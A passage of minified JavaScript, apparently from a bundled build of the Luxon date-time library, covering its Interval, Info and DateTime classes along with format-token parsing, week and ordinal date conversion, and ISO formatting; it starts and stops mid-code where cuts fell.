t;if("object"==typeof t)return cr.fromObject(t);throw new v("Unknown duration argument "+t+" of type "+typeof t)}var ur="Invalid Interval";function hr(t,e){return t&&t.isValid?e&&e.isValid?e<t?dr.invalid("end before start","The end of an interval must be after its start, but you had start="+t.toISO()+" and end="+e.toISO()):null:dr.invalid("missing or invalid end"):dr.invalid("missing or invalid start")}var dr=function(){function t(t){this.s=t.start,this.e=t.end,this.invalid=t.invalid||null,this.isLuxonInterval=!0}t.invalid=function(e,r){if(void 0===r&&(r=null),!e)throw new v("need to specify a reason the Interval is invalid");var o=e instanceof Dt?e:new Dt(e,r);if(Xt.throwOnInvalid)throw new f(o);return new t({invalid:o})},t.fromDateTimes=function(e,r){var o=fo(e),s=fo(r),n=hr(o,s);return null==n?new t({start:o,end:s}):n},t.after=function(e,r){var o=lr(r),s=fo(e);return t.fromDateTimes(s,s.plus(o))},t.before=function(e,r){var o=lr(r),s=fo(e);return t.fromDateTimes(s.minus(o),s)},t.fromISO=function(e,r){var o=(e||"").split("/",2),s=o[0],n=o[1];if(s&&n){var i,a,c,l;try{a=(i=ho.fromISO(s,r)).isValid}catch(n){a=!1}try{l=(c=ho.fromISO(n,r)).isValid}catch(n){l=!1}if(a&&l)return t.fromDateTimes(i,c);if(a){var u=cr.fromISO(n,r);if(u.isValid)return t.after(i,u)}else if(l){var h=cr.fromISO(s,r);if(h.isValid)return t.before(c,h)}}return t.invalid("unparsable",'the input "'+e+"\" can't be parsed as ISO 8601")},t.isInterval=function(t){return t&&t.isLuxonInterval||!1};var e=t.prototype;return e.length=function(t){return void 0===t&&(t="milliseconds"),this.isValid?this.toDuration.apply(this,[t]).get(t):NaN},e.count=function(t){if(void 0===t&&(t="milliseconds"),!this.isValid)return NaN;var e=this.start.startOf(t),r=this.end.startOf(t);return Math.floor(r.diff(e,t).get(t))+1},e.hasSame=function(t){return!!this.isValid&&(this.isEmpty()||this.e.minus(1).hasSame(this.s,t))},e.isEmpty=function(){return this.s.valueOf()===this.e.valueOf()},e.isAfter=function(t){return!!this.isValid&&this.s>t},e.isBefore=function(t){return!!this.isValid&&this.e<=t},e.contains=function(t){return!!this.isValid&&(this.s<=t&&this.e>t)},e.set=function(e){var r=void 0===e?{}:e,o=r.start,s=r.end;return this.isValid?t.fromDateTimes(o||this.s,s||this.e):this},e.splitAt=function(){var e=this;if(!this.isValid)return[];for(var r=arguments.length,o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];for(var n=o.map(fo).filter((function(t){return e.contains(t)})).sort(),i=[],a=this.s,c=0;a<this.e;){var l=n[c]||this.e,u=+l>+this.e?this.e:l;i.push(t.fromDateTimes(a,u)),a=u,c+=1}return i},e.splitBy=function(e){var r=lr(e);if(!this.isValid||!r.isValid||0===r.as("milliseconds"))return[];for(var o,s=this.s,n=1,i=[];s<this.e;){var a=this.start.plus(r.mapUnits((function(t){return t*n})));o=+a>+this.e?this.e:a,i.push(t.fromDateTimes(s,o)),s=o,n+=1}return i},e.divideEqually=function(t){return this.isValid?this.splitBy(this.length()/t).slice(0,t):[]},e.overlaps=function(t){return this.e>t.s&&this.s<t.e},e.abutsStart=function(t){return!!this.isValid&&+this.e==+t.s},e.abutsEnd=function(t){return!!this.isValid&&+t.e==+this.s},e.engulfs=function(t){return!!this.isValid&&(this.s<=t.s&&this.e>=t.e)},e.equals=function(t){return!(!this.isValid||!t.isValid)&&(this.s.equals(t.s)&&this.e.equals(t.e))},e.intersection=function(e){if(!this.isValid)return this;var r=this.s>e.s?this.s:e.s,o=this.e<e.e?this.e:e.e;return r>=o?null:t.fromDateTimes(r,o)},e.union=function(e){if(!this.isValid)return this;var r=this.s<e.s?this.s:e.s,o=this.e>e.e?this.e:e.e;return t.fromDateTimes(r,o)},t.merge=function(t){var e=t.sort((function(t,e){return t.s-e.s})).reduce((function(t,e){var r=t[0],o=t[1];return o?o.overlaps(e)||o.abutsStart(e)?[r,o.union(e)]:[r.concat([o]),e]:[r,e]}),[[],null]),r=e[0],o=e[1];return o&&r.push(o),r},t.xor=function(e){for(var r,o,s=null,n=0,i=[],a=e.map((function(t){return[{time:t.s,type:"s"},{time:t.e,type:"e"}]})),c=u((r=Array.prototype).concat.apply(r,a).sort((function(t,e){return t.time-e.time})));!(o=c()).done;){var l=o.value;1===(n+="s"===l.type?1:-1)?s=l.time:(s&&+s!=+l.time&&i.push(t.fromDateTimes(s,l.time)),s=null)}return t.merge(i)},e.difference=function(){for(var e=this,r=arguments.length,o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return t.xor([this].concat(o)).map((function(t){return e.intersection(t)})).filter((function(t){return t&&!t.isEmpty()}))},e.toString=function(){return this.isValid?"["+this.s.toISO()+" – "+this.e.toISO()+")":ur},e.toISO=function(t){return this.isValid?this.s.toISO(t)+"/"+this.e.toISO(t):ur},e.toISODate=function(){return this.isValid?this.s.toISODate()+"/"+this.e.toISODate():ur},e.toISOTime=function(t){return this.isValid?this.s.toISOTime(t)+"/"+this.e.toISOTime(t):ur},e.toFormat=function(t,e){var r=(void 0===e?{}:e).separator,o=void 0===r?" – ":r;return this.isValid?""+this.s.toFormat(t)+o+this.e.toFormat(t):ur},e.toDuration=function(t,e){return this.isValid?this.e.diff(this.s,t,e):cr.invalid(this.invalidReason)},e.mapEndpoints=function(e){return t.fromDateTimes(e(this.s),e(this.e))},o(t,[{key:"start",get:function(){return this.isValid?this.s:null}},{key:"end",get:function(){return this.isValid?this.e:null}},{key:"isValid",get:function(){return null===this.invalidReason}},{key:"invalidReason",get:function(){return this.invalid?this.invalid.reason:null}},{key:"invalidExplanation",get:function(){return this.invalid?this.invalid.explanation:null}}]),t}(),fr=function(){function t(){}return t.hasDST=function(t){void 0===t&&(t=Xt.defaultZone);var e=ho.now().setZone(t).set({month:12});return!t.universal&&e.offset!==e.set({month:6}).offset},t.isValidIANAZone=function(t){return Rt.isValidSpecifier(t)&&Rt.isValidZone(t)},t.normalizeZone=function(t){return Bt(t,Xt.defaultZone)},t.months=function(t,e){void 0===t&&(t="long");var r=void 0===e?{}:e,o=r.locale,s=void 0===o?null:o,n=r.numberingSystem,i=void 0===n?null:n,a=r.locObj,c=void 0===a?null:a,l=r.outputCalendar,u=void 0===l?"gregory":l;return(c||ue.create(s,i,u)).months(t)},t.monthsFormat=function(t,e){void 0===t&&(t="long");var r=void 0===e?{}:e,o=r.locale,s=void 0===o?null:o,n=r.numberingSystem,i=void 0===n?null:n,a=r.locObj,c=void 0===a?null:a,l=r.outputCalendar,u=void 0===l?"gregory":l;return(c||ue.create(s,i,u)).months(t,!0)},t.weekdays=function(t,e){void 0===t&&(t="long");var r=void 0===e?{}:e,o=r.locale,s=void 0===o?null:o,n=r.numberingSystem,i=void 0===n?null:n,a=r.locObj;return((void 0===a?null:a)||ue.create(s,i,null)).weekdays(t)},t.weekdaysFormat=function(t,e){void 0===t&&(t="long");var r=void 0===e?{}:e,o=r.locale,s=void 0===o?null:o,n=r.numberingSystem,i=void 0===n?null:n,a=r.locObj;return((void 0===a?null:a)||ue.create(s,i,null)).weekdays(t,!0)},t.meridiems=function(t){var e=(void 0===t?{}:t).locale,r=void 0===e?null:e;return ue.create(r).meridiems()},t.eras=function(t,e){void 0===t&&(t="short");var r=(void 0===e?{}:e).locale,o=void 0===r?null:r;return ue.create(o,null,"gregory").eras(t)},t.features=function(){var t=!1,e=!1,r=!1,o=!1;if(W()){t=!0,e=G(),o=Y();try{r="America/New_York"===new Intl.DateTimeFormat("en",{timeZone:"America/New_York"}).resolvedOptions().timeZone}catch(t){r=!1}}return{intl:t,intlTokens:e,zones:r,relative:o}},t}();function mr(t,e){var r=function(t){return t.toUTC(0,{keepLocalTime:!0}).startOf("day").valueOf()},o=r(e)-r(t);return Math.floor(cr.fromMillis(o).as("days"))}function pr(t,e,r,o){var s=function(t,e,r){for(var o,s,n={},i=0,a=[["years",function(t,e){return e.year-t.year}],["quarters",function(t,e){return e.quarter-t.quarter}],["months",function(t,e){return e.month-t.month+12*(e.year-t.year)}],["weeks",function(t,e){var r=mr(t,e);return(r-r%7)/7}],["days",mr]];i<a.length;i++){var c=a[i],l=c[0],u=c[1];if(r.indexOf(l)>=0){var h;o=l;var d,f=u(t,e);(s=t.plus(((h={})[l]=f,h)))>e?(t=t.plus(((d={})[l]=f-1,d)),f-=1):t=s,n[l]=f}}return[t,n,s,o]}(t,e,r),n=s[0],i=s[1],a=s[2],c=s[3],l=e-n,u=r.filter((function(t){return["hours","minutes","seconds","milliseconds"].indexOf(t)>=0}));if(0===u.length){var h;if(a<e)a=n.plus(((h={})[c]=1,h));a!==n&&(i[c]=(i[c]||0)+l/(a-n))}var d,f=cr.fromObject(Object.assign(i,o));return u.length>0?(d=cr.fromMillis(l,o)).shiftTo.apply(d,u).plus(f):f}var gr={arab:"[٠-٩]",arabext:"[۰-۹]",bali:"[᭐-᭙]",beng:"[০-৯]",deva:"[०-९]",fullwide:"[０-９]",gujr:"[૦-૯]",hanidec:"[〇|一|二|三|四|五|六|七|八|九]",khmr:"[០-៩]",knda:"[೦-೯]",laoo:"[໐-໙]",limb:"[᥆-᥏]",mlym:"[൦-൯]",mong:"[᠐-᠙]",mymr:"[၀-၉]",orya:"[୦-୯]",tamldec:"[௦-௯]",telu:"[౦-౯]",thai:"[๐-๙]",tibt:"[༠-༩]",latn:"\\d"},vr={arab:[1632,1641],arabext:[1776,1785],bali:[6992,7001],beng:[2534,2543],deva:[2406,2415],fullwide:[65296,65303],gujr:[2790,2799],khmr:[6112,6121],knda:[3302,3311],laoo:[3792,3801],limb:[6470,6479],mlym:[3430,3439],mong:[6160,6169],mymr:[4160,4169],orya:[2918,2927],tamldec:[3046,3055],telu:[3174,3183],thai:[3664,3673],tibt:[3872,3881]},yr=gr.hanidec.replace(/[\[|\]]/g,"").split("");function kr(t,e){var r=t.numberingSystem;return void 0===e&&(e=""),new RegExp(""+gr[r||"latn"]+e)}function wr(t,e){return void 0===e&&(e=function(t){return t}),{regex:t,deser:function(t){var r=t[0];return e(function(t){var e=parseInt(t,10);if(isNaN(e)){e="";for(var r=0;r<t.length;r++){var o=t.charCodeAt(r);if(-1!==t[r].search(gr.hanidec))e+=yr.indexOf(t[r]);else for(var s in vr){var n=vr[s],i=n[0],a=n[1];o>=i&&o<=a&&(e+=o-i)}}return parseInt(e,10)}return e}(r))}}}var br="( |"+String.fromCharCode(160)+")",Sr=new RegExp(br,"g");function Lr(t){return t.replace(/\./g,"\\.?").replace(Sr,br)}function $r(t){return t.replace(/\./g,"").replace(Sr," ").toLowerCase()}function Mr(t,e){return null===t?null:{regex:RegExp(t.map(Lr).join("|")),deser:function(r){var o=r[0];return t.findIndex((function(t){return $r(o)===$r(t)}))+e}}}function Or(t,e){return{regex:t,deser:function(t){return ht(t[1],t[2])},groups:e}}function Tr(t){return{regex:t,deser:function(t){return t[0]}}}var xr={year:{"2-digit":"yy",numeric:"yyyyy"},month:{numeric:"M","2-digit":"MM",short:"MMM",long:"MMMM"},day:{numeric:"d","2-digit":"dd"},weekday:{short:"EEE",long:"EEEE"},dayperiod:"a",dayPeriod:"a",hour:{numeric:"h","2-digit":"hh"},minute:{numeric:"m","2-digit":"mm"},second:{numeric:"s","2-digit":"ss"}};var Cr=null;function _r(t,e){if(t.literal)return t;var r=Ft.macroTokenToFormatOpts(t.val);if(!r)return t;var o=Ft.create(e,r).formatDateTimeParts((Cr||(Cr=ho.fromMillis(1555555555555)),Cr)).map((function(t){return function(t,e,r){var o=t.type,s=t.value;if("literal"===o)return{literal:!0,val:s};var n=r[o],i=xr[o];return"object"==typeof i&&(i=i[n]),i?{literal:!1,val:i}:void 0}(t,0,r)}));return o.includes(void 0)?t:o}function Er(t,e,r){var o=function(t,e){var r;return(r=Array.prototype).concat.apply(r,t.map((function(t){return _r(t,e)})))}(Ft.parseFormat(r),t),s=o.map((function(e){return r=e,s=kr(o=t),n=kr(o,"{2}"),i=kr(o,"{3}"),a=kr(o,"{4}"),c=kr(o,"{6}"),l=kr(o,"{1,2}"),u=kr(o,"{1,3}"),h=kr(o,"{1,6}"),d=kr(o,"{1,9}"),f=kr(o,"{2,4}"),m=kr(o,"{4,6}"),p=function(t){return{regex:RegExp((e=t.val,e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"))),deser:function(t){return t[0]},literal:!0};var e},g=function(t){if(r.literal)return p(t);switch(t.val){case"G":return Mr(o.eras("short",!1),0);case"GG":return Mr(o.eras("long",!1),0);case"y":return wr(h);case"yy":case"kk":return wr(f,lt);case"yyyy":case"kkkk":return wr(a);case"yyyyy":return wr(m);case"yyyyyy":return wr(c);case"M":case"L":case"d":case"H":case"h":case"m":case"q":case"s":case"W":return wr(l);case"MM":case"LL":case"dd":case"HH":case"hh":case"mm":case"qq":case"ss":case"WW":return wr(n);case"MMM":return Mr(o.months("short",!0,!1),1);case"MMMM":return Mr(o.months("long",!0,!1),1);case"LLL":return Mr(o.months("short",!1,!1),1);case"LLLL":return Mr(o.months("long",!1,!1),1);case"o":case"S":return wr(u);case"ooo":case"SSS":return wr(i);case"u":return Tr(d);case"a":return Mr(o.meridiems(),0);case"E":case"c":return wr(s);case"EEE":return Mr(o.weekdays("short",!1,!1),1);case"EEEE":return Mr(o.weekdays("long",!1,!1),1);case"ccc":return Mr(o.weekdays("short",!0,!1),1);case"cccc":return Mr(o.weekdays("long",!0,!1),1);case"Z":case"ZZ":return Or(new RegExp("([+-]"+l.source+")(?::("+n.source+"))?"),2);case"ZZZ":return Or(new RegExp("([+-]"+l.source+")("+n.source+")?"),2);case"z":return Tr(/[a-z_+-/]{1,256}?/i);default:return p(t)}}(r)||{invalidReason:"missing Intl.DateTimeFormat.formatToParts support"},g.token=r,g;var r,o,s,n,i,a,c,l,u,h,d,f,m,p,g})),n=s.find((function(t){return t.invalidReason}));if(n)return{input:e,tokens:o,invalidReason:n.invalidReason};var i=function(t){return["^"+t.map((function(t){return t.regex})).reduce((function(t,e){return t+"("+e.source+")"}),"")+"$",t]}(s),a=i[0],c=i[1],l=RegExp(a,"i"),u=function(t,e,r){var o=t.match(e);if(o){var s={},n=1;for(var i in r)if(Q(r,i)){var a=r[i],c=a.groups?a.groups+1:1;!a.literal&&a.token&&(s[a.token.val[0]]=a.deser(o.slice(n,n+c))),n+=c}return[o,s]}return[o,{}]}(e,l,c),h=u[0],d=u[1],f=d?function(t){var e;return e=U(t.Z)?U(t.z)?null:Rt.create(t.z):new Ut(t.Z),U(t.q)||(t.M=3*(t.q-1)+1),U(t.h)||(t.h<12&&1===t.a?t.h+=12:12===t.h&&0===t.a&&(t.h=0)),0===t.G&&t.y&&(t.y=-t.y),U(t.u)||(t.S=rt(t.u)),[Object.keys(t).reduce((function(e,r){var o=function(t){switch(t){case"S":return"millisecond";case"s":return"second";case"m":return"minute";case"h":case"H":return"hour";case"d":return"day";case"o":return"ordinal";case"L":case"M":return"month";case"y":return"year";case"E":case"c":return"weekday";case"W":return"weekNumber";case"k":return"weekYear";case"q":return"quarter";default:return null}}(r);return o&&(e[o]=t[r]),e}),{}),e]}(d):[null,null],m=f[0],g=f[1];if(Q(d,"a")&&Q(d,"H"))throw new p("Can't include meridiem when specifying 24-hour format");return{input:e,tokens:o,regex:l,rawMatches:h,matches:d,result:m,zone:g}}var Ir=[0,31,59,90,120,151,181,212,243,273,304,334],Fr=[0,31,60,91,121,152,182,213,244,274,305,335];function Dr(t,e){return new Dt("unit out of range","you specified "+e+" (of type "+typeof e+") as a "+t+", which is invalid")}function Nr(t,e,r){var o=new Date(Date.UTC(t,e-1,r)).getUTCDay();return 0===o?7:o}function jr(t,e,r){return r+(st(t)?Fr:Ir)[e-1]}function Ar(t,e){var r=st(t)?Fr:Ir,o=r.findIndex((function(t){return t<e}));return{month:o+1,day:e-r[o]}}function Hr(t){var e,r=t.year,o=t.month,s=t.day,n=jr(r,o,s),i=Nr(r,o,s),a=Math.floor((n-i+10)/7);return a<1?a=ct(e=r-1):a>ct(r)?(e=r+1,a=1):e=r,Object.assign({weekYear:e,weekNumber:a,weekday:i},pt(t))}function Pr(t){var e,r=t.weekYear,o=t.weekNumber,s=t.weekday,n=Nr(r,1,4),i=nt(r),a=7*o+s-n-3;a<1?a+=nt(e=r-1):a>i?(e=r+1,a-=nt(r)):e=r;var c=Ar(e,a),l=c.month,u=c.day;return Object.assign({year:e,month:l,day:u},pt(t))}function zr(t){var e=t.year,r=jr(e,t.month,t.day);return Object.assign({year:e,ordinal:r},pt(t))}function Vr(t){var e=t.year,r=Ar(e,t.ordinal),o=r.month,s=r.day;return Object.assign({year:e,month:o,day:s},pt(t))}function Rr(t){var e=B(t.year),r=X(t.month,1,12),o=X(t.day,1,it(t.year,t.month));return e?r?!o&&Dr("day",t.day):Dr("month",t.month):Dr("year",t.year)}function Zr(t){var e=t.hour,r=t.minute,o=t.second,s=t.millisecond,n=X(e,0,23)||24===e&&0===r&&0===o&&0===s,i=X(r,0,59),a=X(o,0,59),c=X(s,0,999);return n?i?a?!c&&Dr("millisecond",s):Dr("second",o):Dr("minute",r):Dr("hour",e)}var Ur="Invalid DateTime",qr=864e13;function Br(t){return new Dt("unsupported zone",'the zone "'+t.name+'" is not supported')}function Wr(t){return null===t.weekData&&(t.weekData=Hr(t.c)),t.weekData}function Gr(t,e){var r={ts:t.ts,zone:t.zone,c:t.c,o:t.o,loc:t.loc,invalid:t.invalid};return new ho(Object.assign({},r,e,{old:r}))}function Yr(t,e,r){var o=t-60*e*1e3,s=r.offset(o);if(e===s)return[o,e];o-=60*(s-e)*1e3;var n=r.offset(o);return s===n?[o,s]:[t-60*Math.min(s,n)*1e3,Math.max(s,n)]}function Jr(t,e){var r=new Date(t+=60*e*1e3);return{year:r.getUTCFullYear(),month:r.getUTCMonth()+1,day:r.getUTCDate(),hour:r.getUTCHours(),minute:r.getUTCMinutes(),second:r.getUTCSeconds(),millisecond:r.getUTCMilliseconds()}}function Kr(t,e,r){return Yr(at(t),e,r)}function Qr(t,e){var r=t.o,o=t.c.year+Math.trunc(e.years),s=t.c.month+Math.trunc(e.months)+3*Math.trunc(e.quarters),n=Object.assign({},t.c,{year:o,month:s,day:Math.min(t.c.day,it(o,s))+Math.trunc(e.days)+7*Math.trunc(e.weeks)}),i=cr.fromObject({years:e.years-Math.trunc(e.years),quarters:e.quarters-Math.trunc(e.quarters),months:e.months-Math.trunc(e.months),weeks:e.weeks-Math.trunc(e.weeks),days:e.days-Math.trunc(e.days),hours:e.hours,minutes:e.minutes,seconds:e.seconds,milliseconds:e.milliseconds}).as("milliseconds"),a=Yr(at(n),r,t.zone),c=a[0],l=a[1];return 0!==i&&(c+=i,l=t.zone.offset(c)),{ts:c,o:l}}function Xr(t,e,r,o,s){var n=r.setZone,i=r.zone;if(t&&0!==Object.keys(t).length){var a=e||i,c=ho.fromObject(Object.assign(t,r,{zone:a,setZone:void 0}));return n?c:c.setZone(i)}return ho.invalid(new Dt("unparsable",'the input "'+s+"\" can't be parsed as "+o))}function to(t,e,r){return void 0===r&&(r=!0),t.isValid?Ft.create(ue.create("en-US"),{allowZ:r,forceSimple:!0}).formatDateTimeFromString(t,e):null}function eo(t,e){var r=e.suppressSeconds,o=void 0!==r&&r,s=e.suppressMilliseconds,n=void 0!==s&&s,i=e.includeOffset,a=e.includePrefix,c=void 0!==a&&a,l=e.includeZone,u=void 0!==l&&l,h=e.spaceZone,d=void 0!==h&&h,f=e.format,m=void 0===f?"extended":f,p="basic"===m?"HHmm":"HH:mm";o&&0===t.second&&0===t.millisecond||(p+="basic"===m?"ss":":ss",n&&0===t.millisecond||(p+=".SSS")),(u||i)&&d&&(p+=" "),u?p+="z":i&&(p+="basic"===m?"ZZZ":"ZZ");var g=to(t,p);return c&&(g="T"+g),g}var ro={month:1,day:1,hour:0,minute:0,second:0,millisecond:0},oo={weekNumber:1,weekday:1,hour:0,minute:0,second:0,millisecond:0},so={ordinal:1,hour:0,minute:0,second:0,millisecond:0},no=["year","month","day","hour","minute","second","millisecond"],io=["weekYear","weekNumber","weekday","hour","minute","second","millisecond"],ao=["year","ordinal","hour","minute","second","millisecond"];function co(t){var e={year:"year",years:"year",month:"month",months:"month",day:"day",days:"day",hour:"hour",hours:"hour",minute:"minute",minutes:"minute",quarter:"quarter",quarters:"quarter",second:"second",seconds:"second",millisecond:"millisecond",milliseconds:"millisecond",weekday:"weekday",weekdays:"weekday",weeknumber:"weekNumber",weeksnumber:"weekNumber",weeknumbers:"weekNumber",weekyear:"weekYear",weekyears:"weekYear",ordinal:"ordinal"}[t.toLowerCase()];if(!e)throw new g(t);return e}function lo(t,e){for(var r,o=u(no);!(r=o()).done;){var s=r.value;U(t[s])&&(t[s]=ro[s])}var n=Rr(t)||Zr(t);if(n)return ho.invalid(n);var i=Xt.now(),a=Kr(t,e.offset(i),e),c=a[0],l=a[1];return new ho({ts:c,zone:e,o:l})}function uo(t,e,r){var o=!!U(r.round)||r.round,s=function(t,s){return t=ot(t,o||r.calendary?0:2,!0),e.loc.clone(r).relFormatter(r).format(t,s)},n=function(o){return r.calendary?e.hasSame(t,o)?0:e.startOf(o).diff(t.startOf(o),o).get(o):e.diff(t,o).get(o)};if(r.unit)return s(n(r.unit),r.unit);for(var i,a=u(r.units);!(i=a()).done;){var c=i.value,l=n(c);if(Math.abs(l)>=1)return s(l,c)}return s(t>e?-0:0,r.units[r.units.length-1])}var ho=function(){function t(t){var e=t.zone||Xt.defaultZone,r=t.invalid||(Number.isNaN(t.ts)?new Dt("invalid input"):null)||(e.isValid?null:Br(e));this.ts=U(t.ts)?Xt.now():t.ts;var o=null,s=null;if(!r)if(t.old&&t.old.ts===this.ts&&t.old.zone.equals(e)){var n=[t.old.c,t.old.o];o=n[0],s=n[1]}else{var i=e.offset(this.ts);o=Jr(this.ts,i),o=(r=Number.isNaN(o.year)?new Dt("invalid input"):null)?null:o,s=r?null:i}this._zone=e,this.loc=t.loc||ue.create(),this.invalid=r,this.weekData=null,this.c=o,this.o=s,this.isLuxonDateTime=!0}t.now=function(){return new t({})},t.local=function(e,r,o,s,n,i,a){return U(e)?t.now():lo({year:e,month:r,day:o,hour:s,minute:n,second:i,millisecond:a},Xt.defaultZone)},t.utc=function(e,r,o,s,n,i,a){return U(e)?new t({ts:Xt.now(),zone:Ut.utcInstance}):lo({year:e,month:r,day:o,hour:s,minute:n,second:i,millisecond:a},Ut.utcInstance)},t.fromJSDate=function(e,r){void 0===r&&(r={});var o,s=(o=e,"[object Date]"===Object.prototype.toString.call(o)?e.valueOf():NaN);if(Number.isNaN(s))return t.invalid("invalid input");var n=Bt(r.zone,Xt.defaultZone);return n.isValid?new t({ts:s,zone:n,loc:ue.fromObject(r)}):t.invalid(Br(n))},t.fromMillis=function(e,r){if(void 0===r&&(r={}),q(e))return e<-qr||e>qr?t.invalid("Timestamp out of range"):new t({ts:e,zone:Bt(r.zone,Xt.defaultZone),loc:ue.fromObject(r)});throw new v("fromMillis requires a numerical input, but received a "+typeof e+" with value "+e)},t.fromSeconds=function(e,r){if(void 0===r&&(r={}),q(e))return new t({ts:1e3*e,zone:Bt(r.zone,Xt.defaultZone),loc:ue.fromObject(r)});throw new v("fromSeconds requires a numerical input")},t.fromObject=function(e){var r=Bt(e.zone,Xt.defaultZone);if(!r.isValid)return t.invalid(Br(r));var o=Xt.now(),s=r.offset(o),n=ft(e,co,["zone","locale","outputCalendar","numberingSystem"]),i=!U(n.ordinal),a=!U(n.year),c=!U(n.month)||!U(n.day),l=a||c,h=n.weekYear||n.weekNumber,d=ue.fromObject(e);if((l||i)&&h)throw new p("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(c&&i)throw new p("Can't mix ordinal dates with month/day");var f,m,g=h||n.weekday&&!l,v=Jr(o,s);g?(f=io,m=oo,v=Hr(v)):i?(f=ao,m=so,v=zr(v)):(f=no,m=ro);for(var y,k=!1,w=u(f);!(y=w()).done;){var b=y.value;U(n[b])?n[b]=k?m[b]:v[b]:k=!0}var S=g?function(t){var e=B(t.weekYear),r=X(t.weekNumber,1,ct(t.weekYear)),o=X(t.weekday,1,7);return e?r?!o&&Dr("weekday",t.weekday):Dr("week",t.week):Dr("weekYear",t.weekYear)}(n):i?function(t){var e=B(t.year),r=X(t.ordinal,1,nt(t.year));return e?!r&&Dr("ordinal",t.ordinal):Dr("year",t.year)}(n):Rr(n),L=S||Zr(n);if(L)return t.invalid(L);var $=Kr(g?Pr(n):i?Vr(n):n,s,r),M=new t({ts:$[0],zone:r,o:$[1],loc:d});return n.weekday&&l&&e.weekday!==M.weekday?t.invalid("mismatched weekday","you can't specify both a weekday of "+n.weekday+" and a date of "+M.toISO()):M},t.fromISO=function(t,e){void 0===e&&(e={});var r=function(t){return fe(t,[ze,Ue],[Ve,qe],[Re,Be],[Ze,We])}(t);return Xr(r[0],r[1],e,"ISO 8601",t)},t.fromRFC2822=function(t,e){void 0===e&&(e={});var r=function(t){return fe(function(t){return t.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").trim()}(t),[Fe,De])}(t);return Xr(r[0],r[1],e,"RFC 2822",t)},t.fromHTTP=function(t,e){void 0===e&&(e={});var r=function(t){return fe(t,[Ne,He],[je,He],[Ae,Pe])}(t);return Xr(r[0],r[1],e,"HTTP",e)},t.fromFormat=function(e,r,o){if(void 0===o&&(o={}),U(e)||U(r))throw new v("fromFormat requires an input string and a format");var s=o,n=s.locale,i=void 0===n?null:n,a=s.numberingSystem,c=void 0===a?null:a,l=function(t,e,r){var o=Er(t,e,r);return[o.result,o.zone,o.invalidReason]}(ue.fromOpts({locale:i,numberingSystem:c,defaultToEN:!0}),e,r),u=l[0],h=l[1],d=l[2];return d?t.invalid(d):Xr(u,h,o,"format "+r,e)},t.fromString=function(e,r,o){return void 0===o&&(o={}),t.fromFormat(e,r,o)},t.fromSQL=function(t,e){void 0===e&&(e={});var r=function(t){return fe(t,[Ye,Ke],[Je,Qe])}(t);return Xr(r[0],r[1],e,"SQL",t)},t.invalid=function(e,r){if(void 0===r&&(r=null),!e)throw new v("need to specify a reason the DateTime is invalid");var o=e instanceof Dt?e:new Dt(e,r);if(Xt.throwOnInvalid)throw new d(o);return new t({invalid:o})},t.isDateTime=function(t){return t&&t.isLuxonDateTime||!1};var e=t.prototype;return e.get=function(t){return this[t]},e.resolvedLocaleOpts=function(t){void 0===t&&(t={});var e=Ft.create(this.loc.clone(t),t).resolvedOptions(this);return{locale:e.locale,numberingSystem:e.numberingSystem,outputCalendar:e.calendar}},e.toUTC=function(t,e){return void 0===t&&(t=0),void 0===e&&(e={}),this.setZone(Ut.instance(t),e)},e.toLocal=function(){return this.setZone(Xt.defaultZone)},e.setZone=function(e,r){var o=void 0===r?{}:r,s=o.keepLocalTime,n=void 0!==s&&s,i=o.keepCalendarTime,a=void 0!==i&&i;if((e=Bt(e,Xt.defaultZone)).equals(this.zone))return this;if(e.isValid){var c=this.ts;if(n||a){var l=e.offset(this.ts);c=Kr(this.toObject(),l,e)[0]}return Gr(this,{ts:c,zone:e})}return t.invalid(Br(e))},e.reconfigure=function(t){var e=void 0===t?{}:t,r=e.locale,o=e.numberingSystem,s=e.outputCalendar;return Gr(this,{loc:this.loc.clone({locale:r,numberingSystem:o,outputCalendar:s})})},e.setLocale=function(t){return this.reconfigure({locale:t})},e.set=function(t){if(!this.isValid)return this;var e,r=ft(t,co,[]),o=!U(r.weekYear)||!U(r.weekNumber)||!U(r.weekday),s=!U(r.ordinal),n=!U(r.year),i=!U(r.month)||!U(r.day),a=n||i,c=r.weekYear||r.weekNumber;if((a||s)&&c)throw new p("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(i&&s)throw new p("Can't mix ordinal dates with month/day");o?e=Pr(Object.assign(Hr(this.c),r)):U(r.ordinal)?(e=Object.assign(this.toObject(),r),U(r.day)&&(e.day=Math.min(it(e.year,e.month),e.day))):e=Vr(Object.assign(zr(this.c),r));var l=Kr(e,this.o,this.zone);return Gr(this,{ts:l[0],o:l[1]})},e.plus=function(t){return this.isValid?Gr(this,Qr(this,lr(t))):this},e.minus=function(t){return this.isValid?Gr(this,Qr(this,lr(t).negate())):this},e.startOf=function(t){if(!this.isValid)return this;var e={},r=cr.normalizeUnit(t);switch(r){case"years":e.month=1;case"quarters":case"months":e.day=1;case"weeks":case"days":e.hour=0;case"hours":e.minute=0;case"minutes":e.second=0;case"seconds":e.millisecond=0}if("weeks"===r&&(e.weekday=1),"quarters"===r){var o=Math.ceil(this.month/3);e.month=3*(o-1)+1}return this.set(e)},e.endOf=function(t){var e;return this.isValid?this.plus((e={},e[t]=1,e)).startOf(t).minus(1):this},e.toFormat=function(t,e){return void 0===e&&(e={}),this.isValid?Ft.create(this.loc.redefaultToEN(e)).formatDateTimeFromString(this,t):Ur},e.toLocaleString=function(t){return void 0===t&&(t=S),this.isValid?Ft.create(this.loc.clone(t),t).formatDateTime(this):Ur},e.toLocaleParts=function(t){return void 0===t&&(t={}),this.isValid?Ft.create(this.loc.clone(t),t).formatDateTimeParts(this):[]},e.toISO=function(t){return void 0===t&&(t={}),this.isValid?this.toISODate(t)+"T"+this.toISOTime(t):null},e.toISODate=function(t){var e=(void 0===t?{}:t).format,r="basic"===(void 0===e?"extended":e)?"yyyyMMdd":"yyyy-MM-dd";return this.year>9999&&(r="+"+r),to(this,r)},e.toISOWeekDate=function(){return to(this,"kkkk-'W'WW-c")},e.toISOTime=function(t){var e=void 0===t?{}:t,r=e.suppressMilliseconds,o=void 0!==r&&r,s=e.suppressSeconds,n=void 0!==s&&s,i=e.includeOffset,a=void 0===i||i,c=e.includePrefix,l=void 0!==c&&c,u=e.format;return eo(this,{suppressSeconds:n,suppressMilliseconds:o,includeOffset:a,includePrefix:l,format:void 